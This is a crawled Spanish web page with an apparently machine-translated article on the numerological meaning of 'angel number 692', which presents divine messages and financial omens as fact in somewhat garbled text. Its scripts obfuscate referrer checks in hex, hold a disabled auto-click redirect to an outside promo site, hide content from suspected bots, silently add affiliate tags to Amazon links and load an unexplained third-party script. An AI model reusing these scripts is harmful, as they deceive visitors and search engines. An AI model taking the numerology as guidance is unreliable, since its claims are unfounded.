

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://horoscoposyamor.com/numerologia/angeles/angel-numero-692/
body_size: 12404
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/horoscoposyamor-com.png"/>
		<link rel="apple-touch-icon" href="/images/horoscoposyamor-com.png"/>

        <!-- Title y Description -->

        <title>Ángel Número 692 - Significado y Simbolismo</title>

        <meta name="description" content="]]&gt; ¿Está interesado en el Ángel Número 692 Significado? Entonces esta guía es para ti!El ángel número 692 viene a ti como un mensaje especial de tu ángel. E...">

        <meta name="keywords" content="horoscopos">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://horoscoposyamor.com/numerologia/angeles/angel-numero-692/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Ángel Número 692 - Significado y Simbolismo">

        <meta property="og:description" content="]]&gt; ¿Está interesado en el Ángel Número 692 Significado? Entonces esta guía es para ti!El ángel número 692 viene a ti como un mensaje especial de tu ángel. E...">

        <meta property="og:image" content="https://horoscoposyamor.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Ángel Número 692 - Significado y Simbolismo">

        <meta property="og:url" content="https://horoscoposyamor.com/numerologia/angeles/angel-numero-692/">

        <meta property="og:site_name" content="horoscoposyamor.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-08T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="horoscopos">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="horoscoposyamor.com">

		<meta name="mobile-web-app-title" content="horoscoposyamor.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Ángel Número 692 - Significado y Simbolismo">

        <meta name="twitter:description" content="]]&gt; ¿Está interesado en el Ángel Número 692 Significado? Entonces esta guía es para ti!El ángel número 692 viene a ti como un mensaje especial de tu ángel. E...">

        <meta name="twitter:image" content="https://horoscoposyamor.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Ángel Número 692 - Significado y Simbolismo">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://horoscoposyamor.com/#website", 
		"url": "https://horoscoposyamor.com", 
		"name": "horoscoposyamor.com", 
		"description": null, 
		"publisher": { "@id": "https://horoscoposyamor.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://horoscoposyamor.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u00c1ngel N\u00famero 692 - Significado y Simbolismo",

          "description": "]]> \u00bfEst\u00e1 interesado en el \u00c1ngel N\u00famero 692 Significado? Entonces esta gu\u00eda es para ti!El \u00e1ngel n\u00famero 692 viene a ti como un mensaje especial de tu \u00e1ngel. E...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/horoscoposyamor.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "horoscoposyamor.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/horoscoposyamor.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-08T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/horoscoposyamor.com\/numerologia\/angeles\/angel-numero-692\/"
          },

          
          "articleSection": "horoscopos",

          
          "url": "https:\/\/horoscoposyamor.com\/numerologia\/angeles\/angel-numero-692\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/horoscoposyamor.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "horoscopos",

              "item": "https:\/\/horoscoposyamor.com\/categoria\/horoscopos"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u00c1ngel N\u00famero 692 - Significado y Simbolismo",

              "item": "https:\/\/horoscoposyamor.com\/numerologia\/angeles\/angel-numero-692\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=6321" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">horoscoposyamor.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/amarres/">amarres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/constelaciones/">constelaciones</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/dioses-mitologicos/">dioses mitologicos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/mitos/">mitos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/novedades/">novedades</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/numerologia/">numerologia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/personajes-mitologicos/">personajes mitologicos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/seres-mitologicos/">seres mitologicos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/significado-de-los-suenos/">significado de los suenos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/simbologia/">simbologia</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/horoscopos">horoscopos</a>

            
            <span>&gt;</span>

            Ángel Número 692 - Significado y Simbolismo
        </div>

        

        <article>

            <h1>Ángel Número 692 - Significado y Simbolismo</h1>

            <div class="article-meta">

                <span>📅 08/09/2025</span>

                
                
                <span>📂 <a href="/categoria/horoscopos">horoscopos</a></span>

                
            </div>

            

            			            <p>]]> </p><p><strong>¿Está interesado en el Ángel Número 692 Significado? Entonces esta guía es para ti!</strong></p><p>El ángel número 692 viene a ti como un mensaje especial de tu ángel. El reino divino te envía esta señal en respuesta a las circunstancias por las que estás pasando.</p><p>Podrías pasar por momentos felices o por dificultades. En cualquier caso, hay mucho que ganar al escuchar el mensaje del ángel número 692.</p><p>Este número imparte sabiduría en tu vida. Puedes aprender de las decisiones que necesitas tomar para avanzar en tu vida.</p><p>Cuando siga viendo este número, sepa que está en buenas manos. El Universo ha enviado fuerzas divinas para estar a tu lado.</p><p>Esto significa que tendrás todo el apoyo que necesites para tener éxito.</p><p>Contenido</p><ul class="toc_list"><li><a href="#Cual_es_el_significado_del_angel_numero_692">1¿Cuál es el significado del ángel número 692? </a></li><li><a href="#Cual_es_el_significado_del_angel_numero_692-2">2¿Cuál es el significado del ángel número 692?</a></li><li><a href="#Cual_es_el_simbolismo_del_angel_numero_692">3¿Cuál es el simbolismo del ángel número 692?</a></li><li><a href="#Cual_es_la_importancia_del_angel_numero_692_en_mi_vida">4¿Cuál es la importancia del ángel número 692 en mi vida? </a></li><li><a href="#Conclusion8230">5Conclusión…</a></li></ul><h2>¿Cuál es el significado del ángel número 692? </h2><p>El ángel número 692 trae a tu vida las energías del amor, la fe y la confianza. Estas son bendiciones especiales que te elevarán cuando te sientas mal.</p><p>El reino divino quiere que sepas que estás a cargo de tu vida. Toma las decisiones correctas, ya sea que las cosas vayan a tu favor o no.</p><p>Mantén la fe sin importar las circunstancias de tu vida.</p><p>Cuando este número sigue llegando a tu camino, necesitas abrir canales de comunicación claros con tus guías espirituales.</p><p>Contrátalos regularmente. Cuando lo hagas, podrán responder a tus necesidades rápidamente. Recuerda, tus ángeles siempre están cerca, listos para ayudarte.</p><p>Sólo necesitan que les extiendas la mano y les pidas ayuda.</p><p>En realidad, habla con tus ángeles incluso cuando las cosas te van bien. Hazles saber que estás agradecido por las gracias y bendiciones que has recibido de ellos.</p><p>Muestre su gratitud por la guía que ha recibido. Hágales saber que su ayuda en su vida cuenta mucho.</p><p>No seas el tipo de persona que sólo consulta a sus ángeles cuando está en problemas. Recuerda rezar incluso cuando no haya una razón particular para hacerlo.</p><p>El significado del ángel número 692 es sobre la positividad. Estás pasando por momentos difíciles. Esto no es razón para ser pesimista.</p><p>Sepa que sus ángeles trabajan incansablemente para mejorar su vida.</p><p>Los desafíos se vuelven más manejables cuando se tiene una actitud positiva. Además, atraes las energías que te abrirán los ojos a las oportunidades de tu vida.</p><p>Esta señal de tus ángeles te pide que alimentes tus relaciones. Cada persona en tu vida no está ahí por error.</p><p>Tienen un papel que desempeñar. Intenta crear experiencias que enriquezcan tu vida y la de las personas con las que tratas.</p><p>Ser una causa de felicidad y no de tristeza.</p><p>Puedes hacerlo mostrando a la gente que te rodea que los valoras. Apreciarlos por los esfuerzos. Celebren sus fortalezas. Ayúdalos a superar sus defectos.</p><p>Ser la persona más amable en cualquier relación. Esto significa que debes ser amable, bueno y cortés incluso con aquellos que no te tratan tan bien.</p><p>Después de todo, ¿cómo esperas ganártelos?</p><h2>¿Cuál es el significado del ángel número 692?</h2><p>El ángel número 692 significa desinterés. Tus ángeles te llaman para que ofrezcas tu vida para servir a los demás. Encuentra tu felicidad en la felicidad de los demás.</p><p>Cuando hagas buenas obras, encontrarás la satisfacción que buscas en la vida. Como tal, haz tu propósito de hacer una diferencia en la vida de las personas que te rodean.</p><p>Hazlo porque es lo correcto, y no porque busques alguna forma de pago. Ten el impulso de ser generoso con la gente incluso cuando no lo necesites.</p><p>Además, el ángel número 692 te pide que permanezcas fiel a tu fe. Deja que tu fe sea inquebrantable sin importar la situación que enfrentes en la vida.</p> ]]> <p>El reino divino te ha bendecido con muchos dones y talentos. Estos están destinados a ayudarte a manejar cualquier situación que te encuentres.</p><h2>¿Cuál es el simbolismo del ángel número 692?</h2><p>El signo 692 se ha conectado a muchas cosas en tu vida. Lo ves en todas partes. Aparece en tu casa, en la calle, e incluso en tu lugar de trabajo.</p><p>Cuando esto siga sucediendo, haz una pausa y escucha lo que tus ángeles están diciendo.</p><p>Este signo angélico simboliza la reflexión. Tus ángeles te piden que eches un vistazo crítico a tu vida. ¿Estás tomando las decisiones correctas?</p><p>¿Tus elecciones te hacen sentir orgulloso? ¿Tus acciones añaden algún valor a tu vida?</p><p>Tomaste algunas malas decisiones en el pasado. Tu presente y tu futuro no tienen que depender de esto. Puedes dar un giro y tomar decisiones que mejorarán tu futuro.</p><p>Tus ángeles te permiten corregir tus errores y tomar la dirección correcta.</p><p>Además, el ángel número 692 simboliza la confianza. Tu pareja, amigos y colegas dependen de ti para muchas cosas.</p><p>Necesitas vivirlos sin duda de que pueden confiar plenamente en ti. Por supuesto, esto significa que debes ser consistente en tu trato con ellos.</p><p>Devuelve la amabilidad con amabilidad. Si alguien se preocupa por tus intereses, ten cuidado de no defraudarlo. Permanece leal a la gente que te ayudó a llegar a donde estás hoy.</p><p>El ángel número 692 tiene una estrecha asociación con las energías de los números 6, 9, 2, 69, 92 y 62. Estos números se relacionan con su situación financiera.</p><p>El reino divino te hace saber que tienes lo necesario para atraer poder y riqueza. ¿Están tus pensamientos, palabras, intenciones y acciones alineadas con tu plan divino?</p><p>Necesitas hacer esto para acceder a tus bendiciones y libertad financiera.</p><h2>¿Cuál es la importancia del ángel número 692 en mi vida? </h2><p>El ángel número 692 te pide que te muevas hacia la realización de la misión de tu alma y el propósito de la vida divina. Esto está relacionado con tus habilidades de trabajo de la luz.</p><p>Continúa y abraza las prácticas espirituales que te acercarán a tus metas en la vida. El Universo tiene una abundancia infinita.</p><p>Atraerás esta abundancia a tu vida cuando ayudes a otros a realizar sus objetivos. Esto es lo que implica tu tarea como trabajador de la luz.</p><p>Te pide que uses tu bondad para iluminar el mundo.</p><p>Además, este signo angélico te pide que dejes los viejos hábitos que te están tirando abajo. Esto te permitirá atraer energías positivas.</p><p>Tus ángeles están dispuestos a reemplazar todas las cosas inútiles de tu vida por algo mejor. Esto te permitirá disfrutar de ventajas a largo plazo.</p><p>¿Has estado trabajando duro sin nada que lo demuestre? El ángel número 692 aboga por la paciencia. Tus ángeles están ocupados trabajando para asegurarse de que todo salga bien.</p><p>Tengan fe en sus cualidades únicas. Naciste para una misión específica en la tierra. Debes saber que tienes todo lo necesario para llevar a cabo este propósito.</p><h2>Conclusión…</h2><p>El ángel número 692 te pide que manifiestes los deseos de tu vida. Prepárate para trabajar con persistencia y dedicación para lograrlos.</p><p>Cuando trabajas constantemente, tus ángeles harán que tus sueños se hagan realidad.</p><p>Este signo te pide que crees el equilibrio correcto en la vida. Esto le permitirá tener la armonía que necesita para ser productivo tanto en su vida personal como profesional.</p><p>Tendrás muchas personas que pondrán a prueba tu paciencia y tu gracia. Esto es lo que se espera de un triunfador como tú. Los ángeles te piden que no pierdas la calma con esas personas.</p><p>Sea diplomático con ellos, no baje sus estándares a los de ellos.</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#ccaea5b8a9a0afa4b9b48cb5ada4a3a3e2a9bf"><span class="__cf_email__" data-cfemail="d6b4bfa2b3bab5bea3ae96afb7beb9b9f8b3a5">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#33515a47565f505b464b734a525b5c5c1d5640"><span class="__cf_email__" data-cfemail="c1a3a8b5a4ada2a9b4b981b8a0a9aeaeefa4b2">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=9746&from=horoscoposyamor.com&id=573')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/hechizo-con-manzana/' alt='Hechizo con manzana'><h2>Hechizo con manzana</h2></a></li><li><a href='/como-quitar-agua-de-calzon/' alt='Cómo quitar agua de calzón'><h2>Cómo quitar agua de calzón</h2></a></li><li><a href='/los-angeles-de-las-4-direcciones-o-4-elementos/' alt='Los ángeles de las 4 Direcciones o 4 Elementos'><h2>Los ángeles de las 4 Direcciones o 4 Elementos</h2></a></li><li><a href='/magia-psicotronica-magia-del-pensamiento/' alt='Magia psicotrónica (magia del pensamiento)'><h2>Magia psicotrónica (magia del pensamiento)</h2></a></li><li><a href='/raziel-arcangel-del-rayo-indigo-y-de-los-misterios/' alt='Raziel Arcángel del rayo índigo y de los misterios'><h2>Raziel Arcángel del rayo índigo y de los misterios</h2></a></li><li><a href='/necesitamos-quemar-el-karma/' alt='Necesitamos quemar el Karma'><h2>Necesitamos quemar el Karma</h2></a></li><li><a href='/interpretacion-de-las-velas/' alt='Interpretación de las velas'><h2>Interpretación de las velas</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>horoscoposyamor.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/amarres" style="color: #fff;">amarres</a>

            
                <a href="/categoria/constelaciones" style="color: #fff;">constelaciones</a>

            
                <a href="/categoria/dioses-mitologicos" style="color: #fff;">dioses mitologicos</a>

            
                <a href="/categoria/mitos" style="color: #fff;">mitos</a>

            
                <a href="/categoria/novedades" style="color: #fff;">novedades</a>

            
                <a href="/categoria/numerologia" style="color: #fff;">numerologia</a>

            
                <a href="/categoria/personajes-mitologicos" style="color: #fff;">personajes mitologicos</a>

            
                <a href="/categoria/seres-mitologicos" style="color: #fff;">seres mitologicos</a>

            
                <a href="/categoria/significado-de-los-suenos" style="color: #fff;">significado de los suenos</a>

            
                <a href="/categoria/simbologia" style="color: #fff;">simbologia</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 horoscoposyamor.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#e3818c978a898c8d8f8a8d86a3848e828a8fcd808c8e" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://horoscoposyamor.com/",
					"website_privacy_policy_url": "https://horoscoposyamor.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

